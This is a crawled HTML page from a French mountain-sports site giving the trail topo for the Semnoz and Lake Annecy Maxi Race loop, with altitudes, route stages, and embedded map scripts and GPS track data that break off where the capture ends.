

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montagnesdannecy.com/trail/topos/le-semnoz-tour-du-lac-d-annecy-maxi-race,175.html
body_size: 35291
content:
<html>
<head>
	<title>Trail > Le Semnoz, tour du lac d'Annecy, Maxi Race</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="author" content="François Béruard">
	<meta name="robots" content="index, follow">
	<meta name="description"
			content="Topo et photos de trail: Trail > Le Semnoz, tour du lac d'Annecy, Maxi Race">
	<meta name="keywords"
			content="topo,photos,gps,ski,rando,trail,alpinisme,vtt,montagne,escalade,via,ferrata,Le Semnoz, tour du lac d'Annecy, Maxi Race">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.montagnesdannecy.com/rss.xml"/>
	<link rel="stylesheet" type="text/css" href="/include/css/styles.css"/>
    <link rel="stylesheet" type="text/css" href="/include/css/slimbox2.css" media="screen" />
    <script type="text/javascript" src="/include/js/libs/jquery.js"></script>
    <script type="text/javascript" src="/include/js/slimbox2.js"></script>
	<script type="text/javascript" src="/include/js/scripts.js"></script>
</head>
<body bgcolor="#FFFFFF" text="#000000" topmargin="0" bottommargin="0">
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td width="30"></td>
		<td width="10" background="/images/tableaux/reliefg.gif"></td>
		<td width="15" bgcolor="#D6D7DB"></td>
		<td>
			<table width="100%" height="100%" border="0" align="center" bgcolor="#D6D7DB">
				<!-- BANNIERE -->
				<tr height="100">
					<td colspan="5" align="center">
						<a href="/"><img src="/images/index.jpg" border="0"></a>
					</td>
				</tr>
				<tr height="10">
					<td colspan="5"></td>
				</tr>
				<!-- FIN DE LA BANNIERE -->
				<tr> 
					<td class="normal" width="160" valign="top">
						


		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Menu</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(10);"><img id="img_menu_10" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(10);"><b>ski de rando</b></a>
		</div>
	<div id="menu_10" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/sommets.html">sommets</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/raids.html">raids</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(20);"><img id="img_menu_20" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(20);"><b>vtt</b></a>
		</div>
	<div id="menu_20" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(30);"><img id="img_menu_30" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(30);"><b>escalade</b></a>
		</div>
	<div id="menu_30" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/escalade/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/escalade/topos.html">topos</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(40);"><img id="img_menu_40" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(40);"><b>rando</b></a>
		</div>
	<div id="menu_40" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(50);"><img id="img_menu_50" src="/images/menu/tree_collapse.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(50);"><b>trail</b></a>
		</div>
	<div id="menu_50" style="display: block;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(60);"><img id="img_menu_60" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(60);"><b>via ferrata</b></a>
		</div>
	<div id="menu_60" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/viaferrata/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/viaferrata/topos.html">topos</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(70);"><img id="img_menu_70" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(70);"><b>alpinisme</b></a>
		</div>
	<div id="menu_70" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(80);"><img id="img_menu_80" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(80);"><b>dossiers</b></a>
		</div>
	<div id="menu_80" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/dossiers/avalanches.html">les avalanches</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/dossiers/adaptation-altitude.html">l'adaptation à l'altitude</a></span><br>		</div>


</td>

			</tr>
		</tr>
	</table>&nbsp;<br>

		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><a class="rss" href="/rss.xml">Dernières sorties</a></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
&nbsp;- <a class="gauche" href="/trail/sorties/tyote-pelouse-ultra-tour-du-haut-giffre,463.html"><b>Ultra Tour du Haut Giffre</b>, 18 juin 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/tyote-du-danay-le-byolier-des-aravis,462.html"><b>Tête du Danay</b>, 5 juin 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/pointe-de-puvat-boucle-depuis-le-sappey-par-le-col-de-l-ovine-et-la-rosiynre,461.html"><b>Pointe de Puvat</b>, 21 mai 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/mont-veyrier-traversyoe-en-boucle-depuis-le-petit-port,460.html"><b>Mont Veyrier</b>, 15 mai 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/mont-veyrier-en-huit-par-le-pryo-vernet,459.html"><b>Mont Veyrier</b>, 9 mai 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/trou-de-la-mouche-par-la-combe-du-grand-cryot,458.html"><b>Tête Pelouse et Trou de la Mouche</b>, 19 avril 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/pointe-de-myoan-martin-par-le-glacier-des-fours,457.html"><b>Pointe de Méan Martin</b>, 7 avril 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/montagne-de-lachat-trail-des-glaisins-le-barman,456.html"><b>Trail des Glaisins, le Barman</b>, 2 avril 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/tournette-voie-normale-du-versant-nord-est,455.html"><b>Tournette</b>, 26 mars 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/pointe-de-mandallaz-couloir-nord-ouest-en-boucle,454.html"><b>Pointe de Mandallaz</b>, 19 mars 2016</a><br>
</td>

			</tr>
		</tr>
	</table>&nbsp;<br>
<p style="text-align:center;"><a href="http://www.facebook.com/montagnesdannecy" title="Montagnes d'Annecy" target="_blank"><img src="http://badge.facebook.com/badge/54688048427.2190.344311258.png" width="120" height="119" style="border: 0px;" /></a></p>
<p style="text-align:center;"><a href="https://twitter.com/montagnesannecy" class="twitter-follow-button" data-show-count="false" data-size="large" data-show-screen-name="false">Follow @montagnesannecy</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></p>
<p>
<div style="text-align:center;">
<div class="g-follow" data-annotation="vertical-bubble" data-height="20" data-href="//plus.google.com/u/0/103781543534551393738" data-rel="publisher"></div></div></p>
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'fr'}
</script>
					</td>
					<!-- FIN DE LA COLONNE DE GAUCHE -->
					<td width="15"></td>
					<!-- DEBUT DU CORPS -->
					<td valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<!-- EN TETE : RETOURS ET TITRE -->
	<tr>
		<td colspan="5">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<!-- RETOURS VERS LES PAGES PRECEDENTES -->
					<td width="150" valign="top">
						
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Retours</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
- <a href="/trail/topos.html">tableau des topos</a><br>
									- <a href="javascript:window.history.go(-1)">page précédente</a>
</td>

			</tr>
		</tr>
	</table>					</td>
					<!-- COLONNE VIDE -->
					<td width="5%">
					</td>
					<td height="100%">
						<!-- TITRE DE LA COURSE -->
						
		<table width="100%" height="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th height="21" width="100%" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Topo</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" class="titre" height="100%" valign="middle" bgcolor="#FFFFFF">
Le Semnoz, tour du lac d'Annecy, Maxi Race</td>

			</tr>
		</table>						<!-- FIN DU TITRE DE LA COURSE -->												
					</td>
				</tr>
				<!-- LIGNE VIDE -->
				<tr height="5">
					<td colspan="5">
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<!-- FIN DE L'EN TETE : RETOURS ET TITRE -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
	<!-- TOPO DE LA COURSE -->
	<!-- LIGNE DE L'ACCES ROUTIER et CARTE, LES ALTITUDES ET LES DIFFICULTES -->
	<tr>
		<!-- COLONNE DE L'ACCES ROUTIER ET CARTE -->
		<td width="40%" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Situation</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>massif</u></b>: <a href="/trail/massifs/bauges,2.html"><b>Bauges</b></a><br><b><u>départ</u></b>: <b>Annecy-Le-Vieux (Petit Port)</b>: se garer sur le parking du Petit Port à Annecy-le-Vieux, à côté des terrains de tennis et du stade de foot<br>
							&nbsp;&nbsp;&nbsp;<a href="/depart/annecy-le-vieux-petit-port,179,50.html"><b>>> autre topo depuis ce lieu</b></a><br><b><u>carte</u></b>: 3431OT (Lac d'Annecy)<br><b><u>orientation</u></b>: toutes<table width="100%" border="0" cellspacing="0" cellpadding="0">
					           <tr>
					               <td width=20><nobr><b><u>coordonnées GPS</u></b>:&nbsp;</nobr></td>
					               <td>lat/lon: 45.7970 N / 6.1046 E     </td>
					           </tr>
					           <tr>
					               <td>&nbsp;</td>
					               <td>UTM: 32T 274994 5075580     </td>
                               </tr>
                              </table>
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DE L'ACCES ROUTIER ET CARTE -->
		<!-- COLONNE VIDE -->
		<td width="5%">
		</td>
		<!-- COLONNE DES ALTITUDES -->
				<td width="21%" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Altitudes</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>altitude départ</u></b>: 448m<br>
				<b><u>altitude sommet</u></b>: 1699m<br><b><u>distance</u></b>: 82km<br><b><u>dénivellation</u></b>: 4600m<br><b><u>horaire</u></b>: 12h à 20h
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DES ALTITUDES -->
		<!-- COLONNE VIDE -->
		<td width="5%">
		</td>
					
		<!-- COLONNE DES DIFFICULTES -->
		<td width="30%" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Difficultés</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>difficulté</u></b>: PD+. Hormis la longueur, aucune difficulté technique, si ce n'est un petit passage au Roc de l'Encrenaz où il faut mettre les mains<br><b><u>matériel</u></b>: aucun
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DES DIFFICULTES -->
	</tr>
	<!-- FIN DE LA LIGNE DE L'ACCES ROUTIER et CARTE, LES ALTITUDES ET LES DIFFICULTES -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
	<!-- LIGNE DE LA DESCRIPTION DE L'ITINERAIRE -->
	<tr>
		<td colspan="5">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Itinéraire</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>itinéraire</u></b>: <b>Annecy > sommet du Semnoz</b><br>
<br>
<b>sommet du Semnoz > Saint-Eustache</b><br>
<br>
<b>Saint-Eustache > col de la Cochette</b><br>
<br>
<b>col de la Cochette > Doussard</b><br>
<br>
<b>Doussard > col de Forclaz</b><br>
<br>
<b>col de Forclaz > Roc de l'Encrenaz</b><br>
<br>
<b>Roc de l'Encrenaz > Menthon-Saint-Bernard</b><br>
<br>
<b>Menthon-Saint-Bernard > col des Contrebandiers</b><br>
<br>
<b>col des Contrebandiers > Annecy</b><br>
<br><b><u>remarques</u></b>: possibilité de prendre le bus ou le bâteau pour se rendre à différents points autour du lac pour couper l'itinéraire
</td>

			</tr>
		</tr>
	</table>		</td>
	</tr>
	<!-- FIN DE LA LIGNE DE LA DESCRIPTION DE L'ITINERAIRE -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
	</table>
<!-- FIN DU TOPO DE LA COURSE -->
<!-- JOURNAUX DES DIFFERENTES SORTIES -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr> 
		<!-- COLONNE DES DATES DES DIFFERENTES SORTIES -->
		<td width="150" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><nobr><span class="date">Sorties</span></nobr></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
&nbsp;- <a href="/trail/sorties/le-semnoz-tour-du-lac-d-annecy-maxi-race,428.html">30 mai 2015</a><br>&nbsp;- <a href="/trail/sorties/le-semnoz-tour-du-lac-d-annecy-maxi-race,395.html">31 mai 2014</a><br>&nbsp;- <a href="/trail/sorties/le-semnoz-tour-du-lac-d-annecy-maxi-race,393.html">9 mai 2014</a><br>
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- COLONNE DES DATES DES DIFFERENTES SORTIES -->
		<!-- COLONNE VIDE -->
		<td width="5%">
		</td>
		<!-- COLONNE DE LA DESCRIPTION DE LA SORTIE SELECTIONNEE -->
		<td valign="top">
			&nbsp;		</td>
		<!-- FIN DE LA COLONNE DE LA DESCRIPTION DE LA SORTIE SELECTIONNEE -->
	</tr>
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
<!-- FIN DES JOURNAUX DES DIFFERENTES SORTIES -->
<!-- Géolocalisation -->
	<tr>
		<td colspan="5">
            
<script type="text/javascript" src="/include/js/googlemap.js"></script>
<script language="javascript" type="text/javascript" src="/include/js/libs/jquery.flot.js"></script>
<script language="javascript" type="text/javascript" src="/include/js/libs/jquery.flot.crosshair.js"></script>
<script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>
<script type="text/javascript">
var map;
var plot;
var trackiti0Data = [], trackiti0Info = [];
$(function () {

	map = getGoogleMap();

var sommet = new Array();var dYopart = new Array();var logement = new Array();sommet.push(addWayPoint(45.797092, 6.104694, 'Le Semnoz', '<div align=\"left\" class=\"accueil\"><b><u>sommet:</u></b> Le Semnoz<br><b><u>altitude:</u></b> 1699m<br><b><u>coordonnées</u></b>:<br>&emsp;lat/lon: 45.7970 N / 6.1046 E<br>&emsp;UTM: 32T 274994 5075580</div><div align=\"right\"><br><a href=\"/trail/sommets/le-semnoz,101.html\">>> plus d\'infos</a></div>', getIconSommet()));
dYopart.push(addWayPoint(45.906136, 6.156592, 'Annecy-Le-Vieux (Petit Port)', '<div align=\"left\" class=\"accueil\"><b><u>départ:</u></b> Annecy-Le-Vieux (Petit Port)<br><b><u>altitude:</u></b> 448m<br><b><u>coordonnées</u></b>:<br>&emsp;lat/lon: 45.9061 N / 6.1565 E<br>&emsp;UTM: 32T 279459 5087550</div><div align=\"right\"><br><a href=\"/depart/annecy-le-vieux-petit-port,179.html\">>> plus d\'infos</a></div>', getIconParking()));
var pointDatasets = {};pointDatasets["sommet"] = { label : "sommet", data : sommet};pointDatasets["départ"] = { label : "départ", data : dYopart};pointDatasets["logement"] = { label : "logement", data : logement};		$.each(pointDatasets, function(key, val) {
			$("#choices").append('<br/><input type="checkbox" name="' + key +
		                           '" checked="checked" id="id' + key + '">' +
		                           '<label for="id' + key + '">'
		                            + val.label + '</label>');
		});
		$("#choices").find("input").click(displayWayPoints);

		function displayWayPoints() {
			$.each(pointDatasets, function(key, val) {
				if ($("#choices input[name="+key+"]").is(':checked')) {
		        	$.each(pointDatasets[key].data, function(index, marker) {
		        		marker.setMap(map);
		        	});
				} else {
		        	$.each(pointDatasets[key].data, function(index, marker) {
		        		marker.setMap(null);
		        	});
				}
			});
		}
var tracksDatasets = [];trackiti0Data.push([45.905030, 6.150300]);
trackiti0Info.push([0, 442.0]);
trackiti0Data.push([45.905000, 6.149620]);
trackiti0Info.push([0.05, 442.0]);
trackiti0Data.push([45.904940, 6.149260]);
trackiti0Info.push([0.08, 442.0]);
trackiti0Data.push([45.904850, 6.148840]);
trackiti0Info.push([0.11, 442.0]);
trackiti0Data.push([45.904800, 6.148511]);
trackiti0Info.push([0.14, 442.0]);
trackiti0Data.push([45.904750, 6.148180]);
trackiti0Info.push([0.17, 441.0]);
trackiti0Data.push([45.904670, 6.147680]);
trackiti0Info.push([0.21, 441.0]);
trackiti0Data.push([45.904610, 6.147280]);
trackiti0Info.push([0.24, 441.0]);
trackiti0Data.push([45.904570, 6.146760]);
trackiti0Info.push([0.28, 440.0]);
trackiti0Data.push([45.904540, 6.146420]);
trackiti0Info.push([0.31, 440.0]);
trackiti0Data.push([45.904570, 6.145890]);
trackiti0Info.push([0.35, 442.0]);
trackiti0Data.push([45.904630, 6.145280]);
trackiti0Info.push([0.4, 447.0]);
trackiti0Data.push([45.904770, 6.144580]);
trackiti0Info.push([0.46, 450.0]);
trackiti0Data.push([45.904930, 6.144060]);
trackiti0Info.push([0.5, 451.0]);
trackiti0Data.push([45.905030, 6.143320]);
trackiti0Info.push([0.56, 451.0]);
trackiti0Data.push([45.905010, 6.142810]);
trackiti0Info.push([0.6, 451.0]);
trackiti0Data.push([45.904880, 6.142070]);
trackiti0Info.push([0.66, 450.0]);
trackiti0Data.push([45.904810, 6.141750]);
trackiti0Info.push([0.69, 448.0]);
trackiti0Data.push([45.904620, 6.141120]);
trackiti0Info.push([0.74, 448.0]);
trackiti0Data.push([45.904580, 6.140620]);
trackiti0Info.push([0.78, 446.0]);
trackiti0Data.push([45.904420, 6.140160]);
trackiti0Info.push([0.82, 446.0]);
trackiti0Data.push([45.904300, 6.139650]);
trackiti0Info.push([0.86, 448.0]);
trackiti0Data.push([45.904130, 6.139230]);
trackiti0Info.push([0.9, 451.0]);
trackiti0Data.push([45.904030, 6.138730]);
trackiti0Info.push([0.94, 451.0]);
trackiti0Data.push([45.903950, 6.138410]);
trackiti0Info.push([0.97, 451.0]);
trackiti0Data.push([45.903800, 6.137950]);
trackiti0Info.push([1.01, 450.5]);
trackiti0Data.push([45.903680, 6.137440]);
trackiti0Info.push([1.05, 451.2]);
trackiti0Data.push([45.903580, 6.136950]);
trackiti0Info.push([1.09, 451.1]);
trackiti0Data.push([45.903430, 6.136520]);
trackiti0Info.push([1.13, 451.6]);
trackiti0Data.push([45.903300, 6.135980]);
trackiti0Info.push([1.17, 449.3]);
trackiti0Data.push([45.903040, 6.135710]);
trackiti0Info.push([1.21, 447.0]);
trackiti0Data.push([45.902780, 6.135330]);
trackiti0Info.push([1.25, 443.0]);
trackiti0Data.push([45.902460, 6.135040]);
trackiti0Info.push([1.29, 440.0]);
trackiti0Data.push([45.902140, 6.134850]);
trackiti0Info.push([1.33, 440.0]);
trackiti0Data.push([45.901940, 6.134660]);
trackiti0Info.push([1.36, 440.0]);
trackiti0Data.push([45.901730, 6.134380]);
trackiti0Info.push([1.39, 440.0]);
trackiti0Data.push([45.901540, 6.133910]);
trackiti0Info.push([1.43, 440.0]);
trackiti0Data.push([45.901400, 6.133350]);
trackiti0Info.push([1.48, 440.0]);
trackiti0Data.push([45.901290, 6.132880]);
trackiti0Info.push([1.52, 440.0]);
trackiti0Data.push([45.900890, 6.132390]);
trackiti0Info.push([1.58, 441.0]);
trackiti0Data.push([45.900550, 6.132080]);
trackiti0Info.push([1.62, 442.0]);
trackiti0Data.push([45.900350, 6.131600]);
trackiti0Info.push([1.66, 443.0]);
trackiti0Data.push([45.900100, 6.131370]);
trackiti0Info.push([1.69, 443.0]);
trackiti0Data.push([45.899860, 6.131010]);
trackiti0Info.push([1.73, 443.0]);
trackiti0Data.push([45.899640, 6.130680]);
trackiti0Info.push([1.77, 444.0]);
trackiti0Data.push([45.899410, 6.130240]);
trackiti0Info.push([1.81, 446.0]);
trackiti0Data.push([45.899080, 6.130160]);
trackiti0Info.push([1.85, 446.0]);
trackiti0Data.push([45.898900, 6.129960]);
trackiti0Info.push([1.88, 447.0]);
trackiti0Data.push([45.898870, 6.129550]);
trackiti0Info.push([1.91, 447.5]);
trackiti0Data.push([45.898620, 6.129010]);
trackiti0Info.push([1.96, 447.2]);
trackiti0Data.push([45.898371, 6.129176]);
trackiti0Info.push([1.99, 447.0]);
trackiti0Data.push([45.898020, 6.129410]);
trackiti0Info.push([2.03, 447.0]);
trackiti0Data.push([45.898036, 6.129864]);
trackiti0Info.push([2.07, 446.0]);
trackiti0Data.push([45.898053, 6.130319]);
trackiti0Info.push([2.11, 446.0]);
trackiti0Data.push([45.898070, 6.130810]);
trackiti0Info.push([2.15, 445.0]);
trackiti0Data.push([45.898050, 6.131287]);
trackiti0Info.push([2.19, 443.0]);
trackiti0Data.push([45.898029, 6.131764]);
trackiti0Info.push([2.23, 443.0]);
